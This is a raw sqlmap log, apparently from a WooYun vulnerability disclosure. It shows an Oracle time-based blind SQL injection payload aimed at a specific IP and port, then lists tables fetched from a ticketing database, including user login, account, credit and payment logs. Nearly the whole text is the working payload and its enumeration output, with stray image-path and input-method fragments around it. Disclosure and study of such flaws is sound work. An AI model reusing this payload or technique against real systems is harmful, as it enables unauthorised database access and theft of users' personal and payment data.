 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: 183.232.79.196:8080' AND 5440=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH
R(68)||CHR(86)||CHR(67),5) AND 'KACn'='KACn
---
[09:08:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:08:59] [INFO] fetching tables for database: 'SAAS3'
[09:08:59] [INFO] fetching number of tables for database 'SAAS3'
[09:08:59] [INFO] resumed: 469
[09:08:59] [INFO] resumed: INTERFACE_CTRIP_HOLIDAY
[09:08:59] [INFO] resumed: FORM_POST_LOG
[09:08:59] [INFO] resumed: B2B_TICKET
[09:08:59] [INFO] resumed: B2B_TICKET_DETAIL
[09:08:59] [INFO] resumed: B2B_TICKET_PEOPLE
[09:08:59] [INFO] resumed: INFO_TICKET_PRICE_20130903
[09:08:59] [INFO] resumed: INTERFACE_MAP
[09:08:59] [INFO] resumed: PAY_ORDER_LOG
[09:08:59] [INFO] resumed: SYS_FEE_LOG
[09:08:59] [INFO] resumed: SYS_REPORT_DAY
[09:08:59] [INFO] resumed: USR_CREDIT
[09:08:59] [INFO] resumed: USR_CREDIT_LOG
[09:08:59] [INFO] resumed: USR_GETPASS_LOG
[09:08:59] [INFO] resumed: USR_LOGIN
[09:08:59] [INFO] resumed: USR_VIEW_BOUNTY
[09:08:59] [INFO] resumed: ORDER_LOG
[09:08:59] [INFO] resumed: ORDER_ABNORMAL_LOG
[09:08:59] [INFO] resumed: USR_ACCOUNT_LOG
[09:08:59] [INFO] resumed: PLAN_TABLE
[09:08:59] [INFO] resumed: GROUP_ORDER_PEOPLE
[09:08:59] [INFO] resumed: B2B_CHANNEL_PRICE
[09:08:59] [INFO] resumed: USR_ACCOUNT
[09:08:59] [INFO] resumed: INFO_TICKET_DETAIL
[09:08:59] [INFO] resumed: INFO_TICKET_COND
[09:08:59] [INFO] resumed: B2B_TICKET_COND
[09:08:59] [INFO] resumed: USR_DIST
[09:08:59] [INFO] resumed: INFO_VISA
[09:08:59] [INFO] resumed: INFO_HOTEL
[09:08:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org
搜狗拼音输入法 全